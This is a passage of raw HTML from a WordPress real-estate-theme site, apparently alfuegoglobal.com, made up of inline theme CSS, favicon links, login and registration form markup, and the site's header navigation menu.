50%);}.wpresidence_button.wpresidence_button_inverse:hover{color:#ffffff!important;}.widget_latest_title a:hover,.wpestate_top_property_navigation_link.item_active,.lighbox-image-close-floor i:hover, .lighbox-image-close i:hover,.single-estate_agent .developer_taxonomy a,.agency_taxonomy a, .developer_taxonomy a,.modal_property_features i,.modal_property_price,.propery_price4_grid .price_label,.property_address_type1_wrapper .fas,.listing_detail svg,.property_features_svg_icon,#google_developer_location:hover,.newsletter_input:hover,.property_listing.property_unit_type2 .featured_div:before,.form-control.open .sidebar_filter_menu,#advanced_submit_shorcode:hover,.wpresidence_button:hover,.slider_control_right:hover,.slider_control_left:hover,.comment-form #submit:hover,.wpb_btn-info:hover,.submit_action:hover,.unit_type3_details:hover,.directory_slider #property_size,.directory_slider #property_lot_size,.directory_slider #property_rooms,.directory_slider #property_bedrooms,.directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover,#list_view:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i,#access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span,.infobath_unit_type4 span,.infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a,.pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover,.property_listing.property_unit_type4 .icon-fav-on,.property_listing.property_unit_type4 .share_list:hover,.property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span,.wpresidence_slider_price,.sections__nav-item,.section_price,.showcoupon, .listing_unit_price_wrapper, .form-control.open .filter_menu_trigger, .blog2v:hover h4 a, .prop_social .share_unit a:hover, .prop_social .share_unit a:hover:after, #add_favorites.isfavorite, #add_favorites.isfavorite i, .pack-price_sh, .property_slider2_wrapper a:hover h2, .agent_contanct_form_sidebar .agent_position, .arrow_class_sideways button.slick-prev.slick-arrow, .arrow_class_sideways button.slick-next.slick-arrow, button.slick-prev.slick-arrow,button.slick-next.slick-arrow, .half_map_controllers_wrapper i, .wpestate_estate_property_details_section i.fa-check, .property-panel i.fa-check, #tab_prpg i.fa-check, .wpestate_estate_property_details_section i.fa-check-circle, .property-panel i.fa-check-circle, #tab_prpg i.fa-check-circle,i.fas.fa-print:hover,i.fas.fa-share-alt:hover,i.far.fa-heart:hover,.blog2v .read_more:hover,.wpestate_property_schedule_dates_wrapper button.slick-prev.slick-arrow, .arrow_class_sideways button.slick-prev.slick-arrow,.wpestate_property_schedule_singledate_wrapper.shedule_day_option_selected .wpestate_day_unit_day_number, .wpestate_property_schedule_singledate_wrapper:hover .wpestate_day_unit_day_number,.wpestate_property_schedule_singledate_wrapper.shedule_day_option_selected, .wpestate_property_schedule_singledate_wrapper:hover,.wpestate_property_schedule_dates_wrapper button.slick-next.slick-arrow, .arrow_class_sideways button.slick-next.slick-arrow,.wpestate_display_schedule_tour_option.shedule_option_selected,.info_details .infocur,.info_details .prop_pricex,.propery_price4_grid span,.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.preview_details,.preview_details .infocur,.radius_wrap:after,.unit_details_x:hover,.property_slider2_info_price,.featured_prop_type5 .featured_article_label,.testimonial-slider-container .slick-dots li button::before {color: #372480;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.social_email:hover,.share_facebook:hover,#print_page:hover, .prop_social a:hover i,.single_property_action:hover,.share_tweet:hover,.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd,.section_price,.sections__nav-item,.icon_selected{color: #372480!important;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #372480 !important;}.submit_listing{border-color: #372480;background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #372480));background-image: linear-gradient(to right, transparent 50%, #372480 50%);}a.submit_listing:hover {color: #372480;border-color: #372480;}.unit_details_x:hover{background:transparent;}.unit_details_x a,.unit_details_x,.unit_details_x:hover{border: 1px solid #735cce;}.unit_details_x a,.unit_details_x{background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #735cce));background-image: linear-gradient(to right, transparent 50%, #735cce 50%);} .page-template-user_dashboard_add .wpresidence_button:hover{color:white;}.acc_google_maps:hover,.schedule_meeting:hover,.user_role_status,.agent_card_my_listings,.unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.wpestate_marker.sales{background-color: #735cce;}.wpestate_marker.sales:before {border-top: 6px solid #735cce;}.acc_google_maps,.schedule_meeting,.featured_div{background-color: #735cced9;}.header_transparent .customnav #access ul.menu >li>a:hover,.header_transparent #access ul.menu >li>a:hover,.header_transparent .hover_type_3 #access .menu > li:hover>a,.header_transparent .hover_type_4 #access .menu > li:hover>a,.header_transparent .hover_type_6 #access .menu > li:hover>a,.header_transparent .customnav #access .menu > li:hover a{color: #ffffff;}.header_transparent .hover_type_5 #access .menu > li:hover>a {border-bottom: 3px solid #ffffff;}.header_transparent .hover_type_6 #access .menu > li:hover>a {border: 2px solid #ffffff;}.header_transparent .hover_type_2 #access .menu > li:hover>a:before {border-top: 3px solid #ffffff;}.header_transparent .header_phone a:hover,.header_transparent #access ul.menu >li>a:hover,.header_transparent .hover_type_3 #access .menu > li:hover>a,.header_transparent .hover_type_3 #access ul.menu >li>a:hover{color: #ffffff!important;}.header_transparent .submit_action svg:hover{fill: #ffffff;} .alalx223, .header_type3_menu_sidebar .menu > li:hover,.hover_type_3 #access .menu > li:hover>a,.hover_type_4 #access .menu > li:hover>a {background: #372480!important;}#user_menu_open > li > a:hover,#user_menu_open > li > a:focus,.sub-menu li:hover, #access .menu li:hover>a,#access .menu li:hover>a:active,#access .menu li:hover>a:focus{background-color: #372480;}.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a,.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:active,.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:focus,.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a,.header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:active,.header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:focus,#access .with-megamenu .sub-menu li:hover>a,#access .with-megamenu .sub-menu li:hover>a:active,#access .with-megamenu .sub-menu li:hover>a:focus,.menu_user_tools{color: #372480;}.menu_user_picture {border: 1px solid #372480;}#access .menu ul li:hover>a,#access .sub-menu li:hover>a,#access .sub-menu li:hover>a:active,#access .sub-menu li:hover>a:focus,.header5_bottom_row_wrapper #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .menu .sub-menu li:hover>a,.customnav.header_type5 #access .menu .sub-menu li:hover>a:active,.customnav.header_type5 #access .menu .sub-menu li:hover>a:focus,.header_type5 #access .menu .sub-menu li:hover>a,.header_type5 #access .menu .sub-menu li:hover>a:active,.header_type5 #access .menu .sub-menu li:hover>a:focus,#user_menu_open > li > a:hover,#user_menu_open > li > a:focus{color: #ffffff;}#user_menu_open> li > a:hover svg circle,#user_menu_open> li > a:focus svg circle,#user_menu_open> li > a:hover svg path,#user_menu_open> li > a:focus svg path,#user_menu_open a svg:hover{color: #ffffff;stroke:#ffffff;}.header_transparent .customnav #access .sub-menu li:hover>a,.customnav.header_type5 #access .menu .sub-menu li:hover>a{color: #ffffff!important;}#access a,#access ul ul a,#access ul ul li.wpestate_megamenu_col_1,#access ul ul li.wpestate_megamenu_col_2,#access ul ul li.wpestate_megamenu_col_3,#access ul ul li.wpestate_megamenu_col_4,#access ul ul li.wpestate_megamenu_col_5,#access ul ul li.wpestate_megamenu_col_6,#access ul ul li.wpestate_megamenu_col_1 a,#access ul ul li.wpestate_megamenu_col_2 a,#access ul ul li.wpestate_megamenu_col_3 a,#access ul ul li.wpestate_megamenu_col_4 a,#access ul ul li.wpestate_megamenu_col_5 a,#access ul ul li.wpestate_megamenu_col_6 a,#access ul ul li.wpestate_megamenu_col_1 a.menu-item-link,#access ul ul li.wpestate_megamenu_col_2 a.menu-item-link,#access ul ul li.wpestate_megamenu_col_3 a.menu-item-link,#access ul ul li.wpestate_megamenu_col_4 a.menu-item-link,#access ul ul li.wpestate_megamenu_col_5 a.menu-item-link,#access ul ul li.wpestate_megamenu_col_6 a.menu-item-link,.header_type5 #access .sub-menu a, .wpestate_top_property_navigation a{ color:#222222;} #access .with-megamenu .megamenu-title a, #access ul ul li.wpestate_megamenu_col_1 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_2 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_3 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_4 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_5 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_6 .megamenu-title:hover a, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a{color: #222222;}.header_transparent .customnav #access .sub-menu li a{color: #222222!important;}.pagination > li > a,.pagination > li > span,.single-content p a,.featured_article:hover h2 a,.user_dashboard_listed a,.blog_unit_meta .read_more,.slider-content .read_more,.blog2v .read_more,.breadcrumb .active,.unit_more_x a, .unit_more_x,#login_trigger_modal{color: #000000;}.single-content p a,.contact-wrapper p a{color: #000000!important;}.with_search_form_float #advanced_submit_2:hover,.with_search_form_float #advanced_submit_3:hover, .with_search_form_float .adv-search-1 .wpresidence_button, .adv_handler:hover,.with_search_form_float .wpresidence_button.advanced_submit_4:hover{color: #fff;}.submit_container #aaiu-uploader:hover,.row_user_dashboard .wpresidence_button:hover,.with_search_form_float #advanced_submit_3:hover, .with_search_form_float .adv-search-1 .wpresidence_button:hover,.with_search_form_float .wpresidence_button.advanced_submit_4:hover{background-color: #000000!important;border-color: #000000!important;}.wpestate_dashboard_content_wrapper .wpresidence_button:hover{background-color: #000000!important;}.wpresidence_button.developer_contact_button:hover,.wpresidence_button.agency_contact_but:hover,.woo_pay_submit:hover, .woo_pay:hover,.wpestate_crm_lead_actions .btn-group>.btn:active, .wpestate_crm_lead_actions .btn-group>.btn:focus, .wpestate_crm_lead_actions .btn-group>.btn:hover,.wpestate_crm_lead_actions .btn-default:focus, .wpestate_crm_lead_actions .btn-default:hover,.wpresidence_button.mess_send_reply_button:hover,.wpresidence_button.mess_send_reply_button2:hover,#floor_submit:hover,#register_agent:hover,#update_profile_agency:hover,#update_profile_developer:hover,.wpresidence_success:hover,#update_profile:hover,#search_form_submit_1:hover,.view_public_profile:hover,#google_developer_location:hover,.wpresidence_button.add_custom_parameter:hover,.wpresidence_button.remove_parameter_button:hover,.wpresidence_button.view_public_profile:hover,.property_dashboard_action .btn-default:hover,.property_dashboard_action .btn-group.open .dropdown-toggle.active,.property_dashboard_action .btn-group.open .dropdown-toggle:focus,.property_dashboard_action .btn-group.open .dropdown-toggle:hover,.property_dashboard_action .btn-group.open .dropdown-toggle:active,.property_dashboard_action .btn-group.open .dropdown-toggle,.carousel-control-theme-prev:hover,.carousel-control-theme-next:hover,.wpestate_theme_slider_contact_agent:hover,.slider_container button:hover,.page-template-user_dashboard_add .wpresidence_button:hover,#change_pass:hover,#register_agent:hover,#update_profile_agency:hover,#update_profile_developer:hover,.wpresidence_success:hover,#update_profile:hover,#search_form_submit_1:hover,.view_public_profile:hover,#google_developer_location:hover,#delete_profile:hover,#aaiu-uploader:hover,.wpresidence_button.add_custom_parameter:hover,.wpresidence_button.remove_parameter_button:hover,.wpresidence_button.view_public_profile:hover,#advanced_submit_2:hover{background-color: #000000;}.wpestate_dashboard_content_wrapper .wpresidence_button:hover,.wpresidence_button.mess_send_reply_button:hover,.wpresidence_button.mess_send_reply_button2:hover,#floor_submit:hover,#register_agent:hover,#update_profile_agency:hover,#update_profile_developer:hover,.wpresidence_success:hover,#update_profile:hover,#search_form_submit_1:hover,.view_public_profile:hover,#google_developer_location:hover,#delete_profile:hover,#aaiu-uploader:hover,.wpresidence_button.add_custom_parameter:hover,.wpresidence_button.remove_parameter_button:hover,.wpresidence_button.view_public_profile:hover,.property_dashboard_action .btn-default:hover,.property_dashboard_action .btn-group.open .dropdown-toggle.active,.property_dashboard_action .btn-group.open .dropdown-toggle:focus,.property_dashboard_action .btn-group.open .dropdown-toggle:hover,.property_dashboard_action .btn-group.open .dropdown-toggle:active,.property_dashboard_action .btn-group.open .dropdown-toggle{border-color: #000000;}.slider_control_right:hover,.slider_control_left:hover,.wpb_btn-info:hover,.unit_type3_details:hover{background-color: #000000!important;}.wpestate_crm_lead_actions .btn-group>.btn:active, .wpestate_crm_lead_actions .btn-group>.btn:focus, .wpestate_crm_lead_actions .btn-group>.btn:hover,.wpestate_crm_lead_actions .btn-default:focus, .wpestate_crm_lead_actions .btn-default:hover,.header5_bottom_row_wrapper .submit_listing:hover {border: 2px solid #000000!important;}.no_more_list:hover{background-color: #fff!important;border: 1px solid #000000;color:#000000!important;}.icon_selected,.featured_prop_label{color: #000000!important;}.wpresidence_button.developer_contact_button:hover,.wpresidence_button.agency_contact_but:hover,.page-template-user_dashboard_add .wpresidence_button:hover,#change_pass:hover,#register_agent:hover,#update_profile_agency:hover,#update_profile_developer:hover,.wpresidence_success:hover,#update_profile:hover,#search_form_submit_1:hover,.view_public_profile:hover,#google_developer_location:hover,#delete_profile:hover,.wpresidence_button.add_custom_parameter:hover,.wpresidence_button.remove_parameter_button:hover,.wpresidence_button.view_public_profile:hover{border: 1px solid #000000;} .header_transparent a.submit_listing:hover{border-color: #000000;background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #000000), color-stop(50%, #372480));background-image: linear-gradient(to right, #000000 50%, #372480 50%);}#open_packages:hover .fa,.secondary_menu_sidebar a.secondary_select, #open_packages:hover{color:#372480}.user_dashboard_links .user_tab_active{background-color: #372480;}.package_selected { border: 1px solid #3724802e;}.package_selected .buypackage { background-color: #372480;}#open_packages:hover .fa,#open_packages:hover,.buypackage input[type="checkbox"]:checked:before,input[type="checkbox"]:checked:before { color: #372480;}#tab_prpg.wpestate_elementor_tabs .tab-pane {padding: 60px 0px;}.adv3-holder{background-color: #f3f3f3a8;} #search_wrapper.with_search_form_float #search_wrapper_color{background-color: #f3f3f3;}#search_wrapper {background:transparent;}.search_wr_5 h3,#search_wrapper.with_search_form_float,#search_wrapper.with_search_form_float #amount,#search_wrapper.with_search_form_float .adv_extended_options_text i,#search_wrapper.with_search_form_float .adv_extended_options_text,#search_wrapper.with_search_form_float .extended_search_checker label,#search_wrapper.with_search_form_float .adv_search_slider label,#search_wrapper.with_search_form_float .adv_extended_options_text{color: #ffffff;}#search_wrapper.with_search_form_float #search_wrapper #amount,#search_wrapper.with_search_form_float .adv_search_slider #amount,#search_wrapper.with_search_form_float .adv6-holder .adv_search_slider p label,#search_wrapper.with_search_form_float .adv6-holder .adv_search_slider p span,#search_wrapper.with_search_form_float #amount_wd {color: #ffffff!important;}#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.2;}#primary .widget-container.featured_sidebar{padding:0px;}.master_header{ border-width:0px;border-bottom-style:solid;}.master_header_sticky,.master_header.header_transparent.master_header_sticky{border-width:0px;border-bottom-style:solid;}.header_wrapper,.header5_top_row,.header_wrapper.header_type5{height:90px;}#access ul li.with-megamenu>ul.sub-menu,#access ul li.with-megamenu:hover>ul.sub-menu,#access ul li:hover > ul {top:90px;}.header5_bottom_row #access ul li.with-megamenu>ul.sub-menu,.header5_bottom_row #access ul li.with-megamenu:hover>ul.sub-menu {top:145px;}.menu > li{height:90px;line-height:90px;}#access .menu>li>a i{line-height:90px;}#access ul ul{top:140px;}.has_header_type5 .header_media,.has_header_type2 .header_media,.has_header_type3 .header_media,.has_header_type4 .header_media,.has_header_type1 .header_media{padding-top: 90px;}.has_top_bar .has_header_type6 .header_media,.has_top_bar .has_header_type2 .header_media,.has_top_bar .has_header_type3 .header_media,.has_top_bar .has_header_type4 .header_media,.has_top_bar .has_header_type1 .header_media{padding-top: 130px;}.has_top_bar .has_header_type5 .header_media{padding-top: 185px;}.admin-bar .has_header_type5 .header_media,.admin-bar .has_header_type2 .header_media,.admin-bar .has_header_type3 .header_media,.admin-bar .has_header_type4 .header_media,.admin-bar .has_header_type1 .header_media{padding-top: 89px;}.admin-bar .has_header_type4 .header_media,.has_header_type4 .header_media{padding-top: 0px;}.admin-bar.has_top_bar .has_header_type4 .header_media,.has_top_bar .has_header_type4 .header_media{padding-top: 40px;}.admin-bar.has_top_bar .has_header_type6 .header_media,.admin-bar.has_top_bar .has_header_type2 .header_media,.admin-bar.has_top_bar .has_header_type3 .header_media,.admin-bar.has_top_bar .has_header_type4 .header_media,.admin-bar.has_top_bar .has_header_type1 .header_media{padding-top: 131px;}.admin-bar.has_top_bar .has_header_type5 .header_media{padding-top: 186px;}.admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_wrapper,.admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_sidebar{top: 163px;margin-top: 0px;}.has_top_bar .has_header_type2 #google_map_prop_list_wrapper,.has_top_bar .has_header_type2 #google_map_prop_list_sidebar{top: 130px;margin-top: 0px;}#google_map_prop_list_sidebar,#google_map_prop_list_wrapper{top: 131px;}#google_map_prop_list_wrapper.half_no_top_bar.half_type3,#google_map_prop_list_sidebar.half_no_top_bar.half_type3,#google_map_prop_list_wrapper.half_no_top_bar.half_type2,#google_map_prop_list_sidebar.half_no_top_bar.half_type2,#google_map_prop_list_wrapper.half_no_top_bar,#google_map_prop_list_sidebar.half_no_top_bar{top: 90px;}.admin-bar.has_top_bar #google_map_prop_list_sidebar.half_type3,.admin-bar.has_top_bar #google_map_prop_list_wrapper.half_type3{top: 163px;margin-top: 0px;}.admin-bar #google_map_prop_list_sidebar.half_type3,.admin-bar #google_map_prop_list_sidebar.half_type2,.admin-bar #google_map_prop_list_wrapper.half_type2,.admin-bar #google_map_prop_list_wrapper.half_type3,#google_map_prop_list_sidebar.half_type2,#google_map_prop_list_sidebar.half_type3,#google_map_prop_list_wrapper.half_type2,#google_map_prop_list_wrapper.half_type3{top: 123px;margin-top: 0px;}.admin-bar.has_top_bar .has_header_type1 .dashboard-margin{top: 82px;}.has_top_bar .has_header_type1 .dashboard-margin{top: 50px;}.has_header_type1 .dashboard-margin{top: 90px;}.admin-bar .has_header_type1 .dashboard-margin{top: 122px;}.admin-bar .has_header_type1 .col-md-3.user_menu_wrapper {padding-top: 90px;}.has_header_type1 .col-md-3.user_menu_wrapper {padding-top: 58px;}.header_type2 #access ul li.with-megamenu>ul.sub-menu{top: 90px;}.admin-bar.has_top_bar .has_header_type1 .col-md-3.user_menu_wrapper {top: 90px;}.header_wrapper.customnav,.customnav.header_wrapper.header_type5{height:90px;}.customnav.header_type2 .logo img{bottom: 10px;top: auto;transform: none;}.customnav .menu > li{height:90px;line-height:90px;}.customnav.header_type5 .menu > li, .customnav.header_type5.hover_type_4.menu > li{ line-height:90px!important;}.customnav #access .menu>li>a i{line-height:90px;}.customnav #access ul li.with-megamenu>ul.sub-menu,.customnav #access ul li.with-megamenu:hover>ul.sub-menu,.customnav #access ul li:hover> ul{top:90px;}.header_type5.customnav #access ul li.with-megamenu>ul.sub-menu,.header_type5.customnav #access ul li.with-megamenu:hover>ul.sub-menu,.header_type5.customnav #access ul li:hover> ul,.full_width_header .header_type1.header_left.customnav #access ul li.with-megamenu>ul.sub-menu,.full_width_header .header_type1.header_left.customnav #access ul li.with-megamenu:hover>ul.sub-menu{top:90px;}</style><meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.alfuegoglobal.com/wp-content/uploads/2021/10/fav-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.alfuegoglobal.com/wp-content/uploads/2021/10/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alfuegoglobal.com/wp-content/uploads/2021/10/fav.png" />
<meta name="msapplication-TileImage" content="https://www.alfuegoglobal.com/wp-content/uploads/2021/10/fav.png" />
</head>

<body data-rsssl=1 class="page-template page-template-property_list page-template-property_list-php page page-id-17894 elementor-default elementor-kit-20">


<div class="mobilewrapper" id="mobilewrapper_links">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fas fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-18717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18717"><a href="https://www.alfuegoglobal.com/">Accueil</a></li>
<li id="menu-item-18718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18718"><a target="_blank" rel="noopener" href="https://radiomishaelle.tg">Radio Mishaëlle</a></li>
<li id="menu-item-18719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18719"><a target="_blank" rel="noopener" href="https://alfuegoglobal.com/communication">Communication</a></li>
<li id="menu-item-18169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18169"><a href="https://www.alfuegoglobal.com/contact/">Contact</a></li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user" id="mobilewrapperuser">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fas fa-times"></i></div>
      
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" autofocus placeholder="Username"/>
                                <div class="password_holder"><input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                    <i class=" far fa-eye-slash show_hide_password"></i>
                                </div>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="8dae8c1544-1769155168">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" autofocus  placeholder="Username"/>
                                <input type="email" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                <div class="password_holder"><input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/> <i class=" far fa-eye-slash show_hide_password"></i>
                        </div>
                                    <div class="password_holder"><input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  /> <i class=" far fa-eye-slash show_hide_password"></i>
                        </div>
                                                                    
                                                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.alfuegoglobal.com/terms-of-user/ " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                <div id="mobile_register_menu"  style="float:left;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="3b1c3570d6-1769155168">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                    <input type="email" class="form-control" name="forgot_email" id="forgot_email_mobile" autofocus placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="ed48186a10" /><input type="hidden" name="_wp_http_referer" value="/properties-list-sidebar-left-2/" />   
                                <input type="hidden" id="postid-mobile" value="">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                
        </div>
    </div>
</div>
<div class="website-wrapper" id="all_wrapper" >
  <div class="container main_wrapper  wide  has_header_type1   topbar_transparent   contentheader_center  cheader_center ">

        <div class="master_header  wpestate-flex wpestate-flex-wrap wpestate-align-items-center wpestate-justify-content-md-between   wide   topbar_transparent  ">
          <div class="mobile_header mobile_header_sticky_no">
    <div class="mobile-trigger"><i class="fas fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.alfuegoglobal.com">
        <img src="https://www.alfuegoglobal.com/wp-content/uploads/2021/10/logo.png" class="img-responsive retina_ready " alt="image"/>        </a>
    </div>  
    
    </div>  
  
          <div  class="header_wrapper   no_user_submit  header_type1 header_center hover_type_3 header_alignment_text_left  ">
              
<div class="header_wrapper_inside wpestate-flex wpestate-flex-wrap wpestate-align-items-center wpestate-justify-content-between  
         "
        data-logo="https://www.alfuegoglobal.com/wp-content/uploads/2021/10/logo.png"
        data-sticky-logo="https://www.alfuegoglobal.com/wp-content/uploads/2021/10/logo.png">

        <div class="logo wpestate-flex wpestate-flex-wrap wpestate-align-items-center wpestate-justify-content-md-between wpestate-align-self-center  " >
            <a href="https://www.alfuegoglobal.com"><img id="logo_image" style="margin-top:0px;" src="https://www.alfuegoglobal.com/wp-content/uploads/2021/10/logo.png" class="img-responsive retina_ready" alt="company logo"/></a></div>
        <nav id="access" class="nav col-12 col-md-auto wpestate-justify-content-md-between ">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-18717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-megamenu   "><a class="menu-item-link"  href="https://www.alfuegoglobal.com/">Accueil</a></li>
<li id="menu-item-18718" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  target="_blank" href="https://radiomishaelle.tg">Radio Mishaëlle</a></li>
<li id="menu-item-18719" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  target="_blank" href="https://alfuegoglobal.com/communication">Communication</a></li>
<li id="menu-item-18169" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.alfuegoglobal.com/contact/">Contact</a></li>
</ul></div>        </nav><!-- #access -->
        
        <div class="user_menu_wrapper wpestate-text-end  ">          
               
    <div class="user_menu user_not_loged  wpestate-flex wpestate-align-items-center user_loged wpestate-align-self-center  wpestate-text-end  " id="user_menu_u">   
            </div>   
   
                  
 
        
        

        
        </div>
</div>            
          </div>
